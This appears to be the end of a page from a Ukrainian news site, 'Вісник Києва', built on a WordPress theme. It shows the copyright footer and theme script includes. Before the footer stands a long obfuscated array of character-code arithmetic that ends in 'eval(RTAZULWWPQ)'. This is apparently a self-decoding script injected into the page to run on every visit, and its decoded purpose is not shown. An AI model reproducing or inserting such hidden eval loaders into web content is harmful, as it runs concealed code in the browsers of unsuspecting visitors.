- 6, 95 - 5, 114 - 9, 78 - 1, 90 - 1, 78 - 7, 128 - 9, 98 - 9, 120 - 4, 94 - 9, 92 - 4, 71 - 1, 125 - 8, 101 - 3, 78 - 7, 95 - 6, 112 - 6, 72 - 7, 84 - 3, 53 - 1, 85 - 3, 78 - 3, 87 - 5, 58 - 9, 114 - 7, 76 - 6, 129 - 7, 112 - 9, 49 - 2, 77 - 1, 90 - 8, 74 - 4, 91 - 6, 75 - 6, 91 - 8, 79 - 2, 78 - 2, 83 - 3, 106 - 1, 89 - 4, 104 - 1, 85 - 9, 129 - 8, 96 - 7, 99 - 2, 88 - 1, 111 - 3, 107 - 3, 114 - 5, 91 - 5, 74 - 7, 116 - 9, 68 - 2, 81 - 8, 111 - 5, 79 - 6, 115 - 8, 74 - 8, 117 - 9, 53 - 4, 108 - 7, 92 - 8, 78 - 8, 82 - 4, 119 - 6, 75 - 9, 113 - 7, 112 - 5, 128 - 7, 80 - 2, 88 - 6, 116 - 1, 94 - 9, 91 - 8, 126 - 4, 93 - 8, 73 - 1, 86 - 9, 127 - 8, 109 - 6, 117 - 5, 106 - 9, 77 - 9, 104 - 5, 88 - 6, 69 - 2, 73 - 7, 73 - 4, 127 - 9, 75 - 6, 71 - 4, 121 - 6, 79 - 6, 71 - 3, 90 - 7, 119 - 8, 116 - 5, 74 - 5, 129 - 9, 83 - 1, 73 - 3, 107 - 6, 53 - 4, 82 - 4, 118 - 2, 75 - 8, 91 - 8, 91 - 6, 113 - 8, 81 - 7, 88 - 6, 111 - 8, 105 - 3, 88 - 7, 118 - 8, 56 - 7, 57 - 4, 99 - 2, 108 - 1, 86 - 5, 124 - 7, 85 - 8, 124 - 2, 90 - 5, 71 - 6, 71 - 1, 87 - 6, 124 - 8, 118 - 7, 66 - 1, 75 - 7, 53 - 1, 102 - 2, 80 - 7, 75 - 8, 87 - 9, 121 - 3, 74 - 3, 89 - 7, 122 - 7, 94 - 6, 77 - 4, 84 - 2, 118 - 7, 111 - 4, 84 - 2, 79 - 7, 77 - 7, 110 - 1, 92 - 2, 108 - 1, 85 - 3, 89 - 2, 91 - 9, 85 - 2, 105 - 6, 77 - 6, 85 - 5, 106 - 3, 117 - 1, 118 - 4, 111 - 9, 87 - 2, 121 - 5, 88 - 3, 96 - 9, 112 - 9, 101 - 2, 123 - 1, 75 - 9, 128 - 6, 53 - 1, 84 - 8, 75 - 2, 118 - 9, 110 - 7, 126 - 5, 70 - 5, 71 - 6, 80 - 3, 77 - 3, 79 - 6, 55 - 6, 56 - 8, 119 - 7, 72 - 3, 88 - 4, 54 - 2, 50 - 1, 80 - 4, 111 - 8, 97 - 7, 106 - 9, 95 - 8, 76 - 5, 97 - 7, 87 - 2, 80 - 1, 107 - 4, 119 - 4, 110 - 2, 77 - 2, 69 - 1, 90 - 5, 84 - 2, 69 - 2, 75 - 6, 81 - 7, 62 - 5, 104 - 3, 88 - 1, 113 - 1, 73 - 4, 85 - 9, 115 - 9, 84 - 7, 50 - 1, 70 - 5, 70 - 4, 94 - 9, 80 - 4, 106 - 9, 70 - 5, 72 - 7, 45 - 2, 81 - 9, 90 - 7, 70 - 5, 113 - 7, 102 - 4, 128 - 8, 81 - 8, 91 - 5, 68 - 1, 127 - 5, 82 - 9, 107 - 4, 74 - 1, 123 - 3, 58 - 6, 119 - 7, 98 - 8, 116 - 6, 124 - 4, 91 - 6, 96 - 8, 91 - 9, 55 - 7, 48 - 5, 90 - 2, 111 - 6, 90 - 1, 76 - 6, 89 - 9, 107 - 2, 74 - 5, 109 - 2, 89 - 4, 52 - 4, 73 - 3, 120 - 2, 94 - 4, 117 - 9, 81 - 4, 115 - 4, 72 - 3, 92 - 8, 105 - 2, 126 - 5, 78 - 2, 113 - 9, 117 - 5, 91 - 6, 75 - 5, 107 - 1, 82 - 9, 80 - 5, 83 - 9, 104 - 1, 79 - 9, 110 - 5, 78 - 4, 72 - 5, 55 - 3, 78 - 7, 76 - 4, 109 - 6, 69 - 4, 52 - 4, 82 - 9, 89 - 6, 118 - 3, 73 - 8, 78 - 4, 92 - 8, 86 - 9, 126 - 5, 94 - 8, 74 - 5, 104 - 4, 79 - 9, 97 - 8, 90 - 5, 91 - 2, 59 - 5, 81 - 9, 78 - 7, 123 - 7, 63 - 6, 88 - 5, 53 - 4, 85 - 3, 98 - 1, 68 - 2, 130 - 8, 85 - 8, 73 - 1, 81 - 1, 110 - 7, 120 - 5, 111 - 6, 100 - 3, 71 - 4, 54 - 2, 101 - 4, 76 - 5, 84 - 3, 110 - 3, 124 - 6, 74 - 5, 76 - 9, 71 - 1, 72 - 3, 107 - 8, 94 - 7, 92 - 3, 112 - 2, 71 - 6, 89 - 7, 86 - 5, 73 - 2, 81 - 4, 111 - 7, 120 - 9, 110 - 2, 72 - 5, 114 - 5, 90 - 8, 121 - 3, 90 - 1, 82 - 1, 59 - 2, 120 - 1, 85 - 3, 92 - 5, 97 - 7, 88 - 4, 102 - 5, 112 - 8, 80 - 3, 112 - 4, 83 - 8, 71 - 4, 86 - 1, 103 - 5, 69 - 1, 88 - 3, 122 - 7, 118 - 5, 77 - 5, 74 - 7, 109 - 2, 79 - 9, 82 - 3, 76 - 9, 57 - 1, 119 - 2, 75 - 4, 109 - 1, 117 - 5, 90 - 1, 98 - 8, 111 - 8, 82 - 1, 90 - 4, 74 - 7, 72 - 5, 81 - 4, 111 - 3, 76 - 3, 71 - 6, 72 - 7, 92 - 8, 70 - 3, 110 - 5, 112 - 8, 76 - 3, 90 - 9, 72 - 3, 84 - 2, 116 - 1, 84 - 5, 56 - 5, 117 - 5, 45 - 2, 96 - 9, 112 - 5, 93 - 8, 110 - 3, 70 - 4, 111 - 5, 56 - 4, 83 - 2, 74 - 1, 129 - 8, 110 - 6, 124 - 6, 75 - 4, 129 - 9, 89 - 8, 80 - 7, 79 - 4, 90 - 9, 90 - 1, 60 - 7, 71 - 6, 88 - 5, 79 - 2, 127 - 8, 80 - 6, 71 - 6, 98 - 8, 101 - 4, 92 - 5, 72 - 1, 97 - 8, 95 - 9, 89 - 9, 124 - 5, 118 - 7, 124 - 6, 80 - 3, 112 - 7, 107 - 4, 104 - 6, 71 - 1, 76 - 7, 57 - 8, 122 - 4, 94 - 9, 124 - 2, 73 - 3, 119 - 2, 107 - 9, 74 - 3, 97 - 7, 110 - 6, 95 - 9, 75 - 9, 109 - 6, 83 - 2, 80 - 3, 104 - 1, 103 - 4, 113 - 5, 72 - 5, 116 - 7, 77 - 4, 57 - 8, 80 - 2, 85 - 4, 52 - 4, 95 - 8, 74 - 9, 75 - 4, 111 - 8, 91 - 9, 82 - 8, 89 - 7, 90 - 1, 116 - 5, 80 - 7, 125 - 3, 82 - 4, 91 - 6, 84 - 2, 49 - 1, 87 - 1, 113 - 9, 86 - 5, 114 - 8, 115 - 4, 105 - 6, 104 - 6, 77 - 9, 88 - 3, 123 - 6, 78 - 7, 68 - 2, 84 - 7, 75 - 9, 97 - 7, 108 - 5, 71 - 2, 122 - 4, 72 - 7, 80 - 9, 120 - 4, 66 - 9, 92 - 9, 53 - 4, 86 - 4, 99 - 2, 87 - 5, 94 - 7, 92 - 3, 91 - 9, 86 - 6, 121 - 1, 73 - 8, 58 - 6, 77 - 2, 86 - 3, 64 - 7, 100 - 3, 76 - 9, 87 - 5, 74 - 5, 56 - 9, 73 - 1, 124 - 3, 60 - 3, 83 - 8, 78 - 2, 122 - 1, 115 - 8, 121 - 5, 77 - 6, 124 - 5, 112 - 8, 77 - 7, 107 - 6, 54 - 5, 80 - 2, 119 - 3, 78 - 8, 111 - 6, 116 - 9, 106 - 1, 96 - 6, 115 - 8, 64 - 7, 122 - 3, 85 - 3, 91 - 4, 97 - 8, 84 - 5, 103 - 4, 91 - 4, 55 - 2, 116 - 1, 93 - 3, 110 - 5, 78 - 1, 68 - 2, 69 - 1, 113 - 9, 71 - 2, 114 - 2, 79 - 7, 92 - 5, 88 - 7, 77 - 1, 82 - 9, 106 - 1, 122 - 7, 123 - 6, 70 - 5, 85 - 4, 116 - 9, 69 - 4, 77 - 2, 84 - 3, 93 - 4, 47 - 4, 87 - 5, 76 - 4, 78 - 8, 111 - 2, 77 - 3, 128 - 9, 71 - 2, 94 - 9, 68 - 2, 107 - 1, 79 - 6, 106 - 9, 81 - 7, 88 - 7, 118 - 6, 113 - 6, 99 - 1, 55 - 5, 78 - 9, 88 - 8, 102 - 3, 75 - 6, 92 - 6, 114 - 5, 91 - 6, 54 - 4, 113 - 2, 76 - 5, 84 - 5, 92 - 8, 77 - 4, 55 - 6, 72 - 1, 123 - 3, 88 - 6, 84 - 8, 87 - 9, 88 - 7, 100 - 1, 125 - 3, 74 - 7, 74 - 7, 110 - 2, 117 - 6, 78 - 5, 125 - 5, 123 - 8, 78 - 5, 69 - 4, 88 - 5, 84 - 7, 75 - 9, 103 - 6, 114 - 6, 115 - 7, 121 - 6, 98 - 9, 91 - 3, 73 - 8, 74 - 5, 70 - 5, 112 - 5, 86 - 1, 51 - 2, 76 - 4, 71 - 4, 96 - 7, 82 - 4, 76 - 1, 76 - 5, 92 - 3, 114 - 8, 72 - 1, 70 - 4, 124 - 9, 74 - 3, 85 - 9, 89 - 3, 86 - 4, 123 - 3, 101 - 3, 110 - 1, 127 - 7, 112 - 3, 94 - 5, 90 - 4, 87 - 6, 96 - 7, 71 - 2, 70 - 2, 74 - 1, 76 - 4, 77 - 3, 86 - 5, 118 - 6, 109 - 4, 82 - 4, 85 - 1, 89 - 4, 80 - 2, 76 - 6, 108 - 5, 67 - 1, 112 - 1, 71 - 2, 76 - 9, 93 - 8, 74 - 1, 82 - 9, 124 - 2, 89 - 7, 105 - 1, 86 - 3, 91 - 5, 119 - 7, 71 - 4, 79 - 5, 71 - 5, 62 - 6, 119 - 5, 75 - 9, 124 - 3, 101 - 1, 107 - 3, 110 - 9, 115 - 5, 56 - 3, 99 - 2, 86 - 4, 87 - 3, 120 - 4, 76 - 3, 88 - 7, 73 - 2, 56 - 3, 121 - 6, 92 - 2, 107 - 2, 86 - 9, 74 - 8, 72 - 4, 110 - 6, 78 - 9, 113 - 1, 74 - 2, 90 - 3, 88 - 7, 81 - 3, 82 - 9, 109 - 4, 104 - 1, 114 - 7, 73 - 7, 113 - 8, 58 - 6, 66 - 1, 82 - 2, 108 - 5, 102 - 2, 121 - 8, 90 - 3, 96 - 9, 128 - 8, 109 - 2, 68 - 3, 108 - 4, 122 - 7, 90 - 5, 75 - 6, 87 - 4, 62 - 6, 105 - 5, 89 - 9, 128 - 9, 76 - 6, 119 - 2, 109 - 7, 87 - 2, 124 - 8, 90 - 5, 91 - 4, 110 - 7, 108 - 9, 128 - 6, 73 - 7, 129 - 7, 53 - 1, 84 - 8, 77 - 4, 117 - 8, 106 - 3, 50 - 1, 70 - 1, 89 - 8, 78 - 5, 84 - 2, 67 - 1, 88 - 6, 125 - 6, 108 - 1, 75 - 6, 76 - 9, 116 - 9, 112 - 1, 80 - 2, 95 - 9, 86 - 4, 75 - 3, 84 - 2, 89 - 6, 88 - 7, 77 - 6, 87 - 7, 107 - 3, 74 - 9, 107 - 1, 79 - 4, 77 - 6, 59 - 3, 108 - 8, 79 - 9, 66 - 1, 123 - 8, 109 - 3, 69 - 4, 88 - 6, 58 - 6, 72 - 6, 83 - 5, 72 - 4, 75 - 1, 61 - 7, 106 - 4, 116 - 8, 119 - 7, 75 - 5, 84 - 6, 75 - 9, 90 - 1, 52 - 9, 75 - 6, 90 - 6, 60 - 8, 120 - 9, 91 - 2, 91 - 9, 94 - 5, 87 - 7, 73 - 4, 90 - 6, 76 - 3, 100 - 1, 83 - 9, 75 - 5, 62 - 5, 76 - 5, 80 - 1, 55 - 7, 118 - 2, 48 - 5, 73 - 5, 74 - 9, 88 - 7, 55 - 7, 92 - 7, 130 - 9, 78 - 5, 80 - 2, 77 - 2, 70 - 3, 83 - 6, 92 - 5, 75 - 6, 90 - 8, 104 - 1, 58 - 8, 81 - 5, 122 - 3, 108 - 9, 127 - 9, 91 - 9, 78 - 6, 73 - 3, 111 - 2, 76 - 2, 120 - 1, 71 - 2, 87 - 2, 72 - 6, 114 - 8, 74 - 1, 102 - 5, 75 - 1, 85 - 4, 115 - 3, 116 - 9, 99 - 1, 52 - 2, 76 - 7, 84 - 4, 101 - 2, 74 - 5, 93 - 7, 115 - 6, 71 - 5, 86 - 3, 120 - 5, 92 - 5, 106 - 8, 74 - 6, 90 - 1, 123 - 6, 73 - 7, 67 - 2, 59 - 3, 91 - 5, 91 - 1, 109 - 2, 58 - 5, 122 - 9, 72 - 6, 128 - 6, 59 - 7, 111 - 5, 81 - 8, 68 - 3, 71 - 6, 106 - 4, 83 - 5, 88 - 5, 113 - 6, 75 - 7, 82 - 2, 125 - 5, 90 - 8, 113 - 6, 100 - 2, 60 - 9, 113 - 1, 45 - 2, 93 - 6, 113 - 6, 90 - 5, 120 - 1, 74 - 5, 113 - 7, 105 - 1, 76 - 7, 83 - 7, 108 - 2, 82 - 5, 52 - 3, 69 - 4, 70 - 4, 89 - 4, 82 - 6, 99 - 9, 112 - 5, 60 - 7, 115 - 2, 74 - 8, 129 - 7, 53 - 1, 115 - 9, 80 - 7, 71 - 6, 68 - 3, 108 - 6, 78 - 4, 124 - 2, 81 - 4, 73 - 1, 84 - 4, 108 - 5, 117 - 2, 108 - 3, 100 - 2, 110 - 1, 107 - 3, 87 - 7, 100 - 1, 78 - 9, 89 - 3, 117 - 8, 72 - 7, 127 - 6, 90 - 5, 92 - 7, 84 - 5, 91 - 7, 93 - 3, 127 - 9, 79 - 9, 86 - 5, 119 - 8, 87 - 1, 81 - 8, 123 - 3, 57 - 9, 121 - 4, 83 - 9, 123 - 2, 88 - 7, 127 - 9, 83 - 7, 89 - 7, 70 - 4, 90 - 7, 73 - 7, 123 - 1, 81 - 4, 74 - 2, 85 - 5, 111 - 8, 121 - 6, 107 - 2, 101 - 3, 57 - 6, 121 - 9, 48 - 5, 105 - 6, 67 - 1, 105 - 1, 66 - 9, 108 - 7, 93 - 8, 70 - 5, 90 - 7, 84 - 8, 92 - 8, 90 - 8, 107 - 3, 71 - 5, 105 - 1, 63 - 7, 71 - 2, 82 - 9, 106 - 3, 112 - 1, 94 - 4, 71 - 2, 71 - 4, 52 - 4, 123 - 2, 76 - 2, 70 - 2, 107 - 8, 90 - 7, 70 - 5, 68 - 1, 90 - 5, 91 - 2, 66 - 1, 122 - 3, 113 - 2, 59 - 7, 77 - 4, 126 - 4, 85 - 8, 75 - 8, 72 - 1, 124 - 5, 111 - 3, 117 - 8, 85 - 1, 112 - 3, 115 - 4, 97 - 9, 82 - 7, 91 - 7, 77 - 4, 74 - 1, 79 - 8, 104 - 1, 55 - 3, 68 - 3, 81 - 3, 72 - 7, 93 - 8, 117 - 3, 69 - 2, 75 - 4, 87 - 6, 111 - 8, 81 - 3, 68 - 2, 119 - 8, 96 - 6, 77 - 8, 87 - 4, 65 - 9, 108 - 9, 81 - 7, 70 - 1, 124 - 4, 112 - 4, 92 - 2, 108 - 2, 115 - 3, 47 - 4, 90 - 3, 110 - 3, 88 - 3, 126 - 8, 77 - 7, 89 - 2, 119 - 7, 80 - 3, 81 - 6, 69 - 2, 112 - 5, 106 - 1, 73 - 8, 91 - 9, 107 - 8, 70 - 5, 78 - 3, 72 - 7, 106 - 6, 111 - 4, 78 - 8, 106 - 1, 111 - 4, 119 - 9, 75 - 1, 88 - 7, 55 - 7, 117 - 5, 76 - 7, 92 - 9, 108 - 9, 75 - 3, 77 - 1, 56 - 8, 88 - 6, 123 - 3, 109 - 8, 57 - 6, 121 - 1, 93 - 8, 91 - 3, 86 - 5, 92 - 3, 113 - 1, 78 - 6, 108 - 2, 120 - 9, 82 - 9, 77 - 2, 85 - 1, 78 - 5, 114 - 7, 89 - 4, 56 - 5, 70 - 4, 75 - 5, 97 - 7, 112 - 4, 82 - 4, 117 - 4, 86 - 4, 72 - 1, 124 - 5, 58 - 4, 81 - 1, 88 - 2, 90 - 9, 106 - 5, 69 - 2, 109 - 4, 88 - 3, 77 - 6, 76 - 2, 121 - 2, 77 - 8, 106 - 1, 84 - 7, 113 - 4, 63 - 7, 73 - 2, 73 - 1, 126 - 7, 86 - 5, 110 - 5, 69 - 2, 107 - 3, 114 - 7, 89 - 8, 79 - 3, 88 - 4, 74 - 1, 113 - 6, 89 - 3, 78 - 9, 104 - 4, 95 - 6, 97 - 7, 111 - 3, 84 - 3, 110 - 4, 75 - 8, 107 - 1, 109 - 6, 108 - 2, 85 - 8, 121 - 1, 90 - 5, 98 - 8, 72 - 3, 87 - 4, 57 - 1, 73 - 3, 79 - 3, 54 - 6, 87 - 9, 112 - 4, 95 - 5, 115 - 9, 117 - 5, 44 - 1, 90 - 3, 115 - 8, 88 - 2, 117 - 8, 92 - 7, 130 - 9, 116 - 9, 76 - 3, 83 - 8, 91 - 8, 108 - 9, 126 - 4, 85 - 5, 88 - 6, 82 - 1, 90 - 8, 77 - 4, 122 - 3, 76 - 7, 61 - 5, 69 - 3, 89 - 6, 69 - 3, 123 - 6, 84 - 7, 127 - 7, 71 - 2, 100 - 2, 69 - 4, 92 - 8, 65 - 9, 112 - 9, 83 - 3, 108 - 5, 94 - 9, 59 - 7, 79 - 6, 126 - 7, 76 - 3, 106 - 7, 77 - 5, 126 - 7, 92 - 3, 122 - 6, 83 - 4, 107 - 2, 89 - 8, 82 - 1, 76 - 1, 93 - 9, 83 - 2, 53 - 2, 75 - 5, 90 - 8, 98 - 8, 78 - 1, 105 - 3, 95 - 7, 113 - 5, 119 - 6, 83 - 1, 76 - 5, 128 - 8, 110 - 1, 85 - 8, 109 - 6, 73 - 8, 105 - 7, 77 - 7, 127 - 5, 80 - 6, 105 - 7, 91 - 2, 53 - 4, 62 - 5, 75 - 4, 91 - 1, 116 - 7, 77 - 8, 76 - 2, 105 - 6, 69 - 3, 111 - 7, 121 - 8, 90 - 5, 57 - 6, 119 - 3, 88 - 3, 98 - 8, 96 - 8, 55 - 6, 85 - 9, 90 - 3, 53 - 4, 95 - 9, 93 - 3, 99 - 2, 88 - 7, 66 - 1, 115 - 3, 76 - 6, 109 - 4, 88 - 3, 54 - 4, 79 - 1, 87 - 2, 118 - 6, 127 - 8, 102 - 4, 121 - 2, 67 - 6, 64 - 3, 40 - 1, 63 - 4, 18 - 8, 109 - 7, 120 - 3, 118 - 8, 106 - 7, 117 - 1, 108 - 3, 117 - 6, 114 - 4, 41 - 9, 126 - 6, 116 - 5, 118 - 4, 104 - 9, 103 - 2, 113 - 3, 106 - 7, 45 - 5, 124 - 9, 123 - 7, 119 - 5, 106 - 1, 119 - 9, 109 - 6, 46 - 2, 33 - 1, 116 - 9, 110 - 9, 128 - 7, 43 - 2, 39 - 7, 124 - 1, 19 - 9, 40 - 8, 34 - 2, 119 - 1, 101 - 4, 121 - 7, 37 - 5, 119 - 5, 110 - 9, 117 - 2, 41 - 9, 69 - 8, 37 - 5, 48 - 9, 48 - 9, 68 - 9, 17 - 7, 36 - 4, 36 - 4, 106 - 4, 114 - 3, 121 - 7, 33 - 1, 45 - 5, 125 - 7, 99 - 2, 117 - 3, 33 - 1, 107 - 2, 36 - 4, 66 - 5, 37 - 5, 56 - 8, 65 - 6, 41 - 9, 113 - 8, 34 - 2, 62 - 2, 33 - 1, 124 - 9, 120 - 4, 118 - 4, 114 - 9, 115 - 5, 112 - 9, 50 - 4, 109 - 1, 104 - 3, 111 - 1, 111 - 8, 121 - 5, 110 - 6, 63 - 4, 35 - 3, 113 - 8, 50 - 7, 44 - 1, 48 - 7, 41 - 9, 128 - 5, 17 - 7, 33 - 1, 40 - 8, 37 - 5, 38 - 6, 117 - 3, 108 - 7, 120 - 5, 40 - 8, 47 - 4, 70 - 9, 34 - 2, 87 - 4, 125 - 9, 121 - 7, 107 - 2, 119 - 9, 110 - 7, 51 - 5, 103 - 1, 117 - 3, 119 - 8, 115 - 6, 68 - 1, 111 - 7, 101 - 4, 115 - 1, 76 - 9, 118 - 7, 109 - 9, 102 - 1, 45 - 5, 120 - 5, 121 - 5, 120 - 6, 113 - 8, 115 - 5, 110 - 7, 50 - 4, 101 - 2, 111 - 7, 104 - 7, 116 - 2, 70 - 3, 113 - 2, 109 - 9, 103 - 2, 67 - 2, 122 - 6, 47 - 7, 111 - 6, 42 - 1, 35 - 3, 97 - 3, 18 - 8, 36 - 4, 39 - 7, 37 - 5, 41 - 9, 41 - 9, 40 - 8, 33 - 1, 38 - 6, 33 - 1, 34 - 2, 38 - 6, 35 - 3, 33 - 1, 35 - 3, 35 - 3, 33 - 1, 41 - 9, 35 - 3, 39 - 7, 34 - 2, 34 - 2, 33 - 1, 40 - 8, 36 - 4, 33 - 1, 37 - 5, 38 - 6, 34 - 2, 33 - 1, 35 - 3, 41 - 9, 41 - 9, 116 - 9, 103 - 2, 126 - 5, 50 - 4, 108 - 9, 110 - 6, 101 - 4, 122 - 8, 69 - 2, 119 - 8, 109 - 9, 109 - 8, 73 - 8, 119 - 3, 46 - 6, 112 - 7, 39 - 7, 40 - 3, 33 - 1, 113 - 6, 108 - 7, 129 - 8, 50 - 4, 111 - 3, 110 - 9, 119 - 9, 106 - 3, 122 - 6, 108 - 4, 44 - 3, 43 - 2, 62 - 3, 12 - 2, 39 - 7, 41 - 9, 127 - 2, 17 - 7, 34 - 2, 36 - 4, 123 - 9, 106 - 5, 118 - 2, 126 - 9, 118 - 4, 111 - 1, 33 - 1, 115 - 1, 107 - 6, 117 - 2, 64 - 5, 19 - 9, 128 - 3, 16 - 6, 11 - 1, 127 - 9, 106 - 9, 123 - 9, 35 - 3, 101 - 1, 107 - 6, 103 - 4, 33 - 1, 70 - 9, 37 - 5, 126 - 6, 120 - 9, 119 - 5, 97 - 2, 110 - 9, 112 - 2, 108 - 9, 43 - 3, 101 - 4, 119 - 3, 117 - 6, 105 - 7, 45 - 5, 110 - 9, 116 - 6, 106 - 7, 108 - 7, 103 - 3, 45 - 4, 47 - 3, 36 - 4, 112 - 5, 102 - 1, 128 - 7, 43 - 2, 65 - 6, 13 - 3, 49 - 9, 113 - 3, 109 - 8, 123 - 4, 41 - 9, 71 - 1, 122 - 5, 116 - 6, 107 - 8, 123 - 7, 112 - 7, 112 - 1, 114 - 4, 42 - 2, 101 - 1, 108 - 7, 101 - 2, 45 - 4, 42 - 1, 49 - 9, 45 - 4, 67 - 8, 17 - 7, 18 - 8);
eval(RTAZULWWPQ);</script>'
    <div id="footer-copyright-group">
        
                <!-- START COPYRIGHT -->
        <div id="copyright">
            <div class="container">
                <div class="border">
                    <div class="row fluid">
                                <div class="centered">
                <p>© "Вісник Києва"<br />
Передрук матеріалів тільки за наявності гіперпосилання на www.visnyk.kiev.ua </p>
    </div>
                        </div>
                </div>
            </div>
        </div>
        <!-- END COPYRIGHT -->
            </div>
</div>
<!-- END WRAPPER -->


<div class="quick-view-overlay quick-view-overlay-contentscale">

	<div class="content-wrapper">
		<div class="main">

			<div class="container">

				<div class="head clearfix">
					<a href="#" class="overlay-close remove"><i class="fa fa-times"></i>CLOSE</a>
				</div>

			</div>

		</div>
	</div>

</div><script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/jquery.commonlibraries.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/classie.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/swiper.min.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/shortcodes.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/images.slider.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/page-slider.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/jquery.placeholder.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/jquery/jquery.masonry.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit_common = {"responsive_menu_text":"Navigate to...","responsive_menu_close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/common.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/wp-embed.min.js'></script>

</body>
<!-- END BODY -->
</html>